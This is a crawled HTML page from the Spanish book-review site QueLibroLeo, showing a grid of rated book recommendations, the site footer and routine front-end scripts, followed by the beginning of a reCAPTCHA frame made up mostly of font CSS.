													<a href="https://quelibroleo.com/mi-viejo-y-el-mar">
																	<img src="https://quelibroleo.com/images/libros/9788440666529.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 28 votos"
							     							     
							     data-id="8847"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-viejo-y-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-viejo-y-el-mar"><span>MI VIEJO Y EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hays-david-y-hays-daniel">HAYS, DAVID y HAYS,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-masai-blanca">
																	<img src="https://quelibroleo.com/images/libros/libro_1371550560.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 41 votos"
							     							     
							     data-id="7492"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-masai-blanca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-masai-blanca"><span>LA MASAI BLANCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hofmann-corinne">HOFMANN, CORINNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mas-platon-y-menos-prozac">
																	<img src="https://quelibroleo.com/images/libros/9788496546851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 66 votos"
							     							     
							     data-id="8795"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mas-platon-y-menos-prozac#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mas-platon-y-menos-prozac"><span>MÁS PLATÓN Y MENOS P...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/marinoff-lou">MARINOFF, LOU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ponche-de-acido-lisergico">
																	<img src="https://quelibroleo.com/images/libros/libro-1544705084.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 21 votos"
							     							     
							     data-id="5664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ponche-de-acido-lisergico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ponche-de-acido-lisergico"><span>PONCHE DE ÁCIDO LISÉ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wolfe-tom">WOLFE, TOM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-mochila-para-el-universo">
																	<img src="https://quelibroleo.com/images/libros/libro_1337327639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 42 votos"
							     							     
							     data-id="108238"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-mochila-para-el-universo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-mochila-para-el-universo"><span>UNA MOCHILA PARA EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/punset-elsa">PUNSET, ELSA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-estamos-locos">
																	<img src="https://quelibroleo.com/images/libros/libro_1385543058.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 36 votos"
							     							     
							     data-id="120061"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-estamos-locos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-estamos-locos"><span>NO ESTAMOS LOCOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/el-gran-wyoming">EL GRAN WYOMING</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-sutil-arte-de-que-te-importe-una-mierda">
																	<img src="https://quelibroleo.com/images/libros/libro-1530628259.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 29 votos"
							     							     
							     data-id="181892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-sutil-arte-de-que-te-importe-una-mierda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-sutil-arte-de-que-te-importe-una-mierda"><span>EL SUTIL ARTE DE QUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manson-mark">MANSON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nacer-mujer-en-china-las-voces-silenciadas">
																	<img src="https://quelibroleo.com/images/libros/libro_1356356007.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 17 votos"
							     							     
							     data-id="99173"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nacer-mujer-en-china-las-voces-silenciadas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nacer-mujer-en-china-las-voces-silenciadas"><span>NACER MUJER EN CHINA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/xinran-xue">XINRAN, XUE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-extranjeras">
																	<img src="https://quelibroleo.com/images/libros/libro_1410424503.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 15 votos"
							     							     
							     data-id="124855"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-extranjeras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-extranjeras"><span>LAS EXTRANJERAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/olguin-sergio">OLGUÍN, SERGIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-que-los-hombres-no-escuchan-y-las-mujeres-no-entienden-los-mapas-por-que-somos-tan-diferentes-y-que-hacer-para-llevarlo-bien">
																	<img src="https://quelibroleo.com/images/libros/9788497350143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 34 votos"
							     							     
							     data-id="8876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-que-los-hombres-no-escuchan-y-las-mujeres-no-entienden-los-mapas-por-que-somos-tan-diferentes-y-que-hacer-para-llevarlo-bien#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-que-los-hombres-no-escuchan-y-las-mujeres-no-entienden-los-mapas-por-que-somos-tan-diferentes-y-que-hacer-para-llevarlo-bien"><span>POR QUÉ LOS HOMBRES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pease-allan-y-pease-barbara">PEASE, ALLAN y PEASE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-rebelion-de-las-ratas">
																	<img src="https://quelibroleo.com/images/libros/libro_1458577802.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 16 votos"
							     							     
							     data-id="132562"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-rebelion-de-las-ratas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-rebelion-de-las-ratas"><span>LA REBELIÓN DE LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/soto-aparicio-fernando">SOTO APARICIO, FERNA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/v13-cronica-judicial">
																	<img src="https://quelibroleo.com/images/libros/libro-1681220527.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 16 votos"
							     							     
							     data-id="343180"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/v13-cronica-judicial#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/v13-cronica-judicial"><span>V13. Crónica judicia...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/carrere-emmanuel">CARRÈRE, EMMANUEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-ezpana-de-zp";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "3",
                        "porcentaje": "75.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=de4q9qfx1ci4
body_size: 48511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
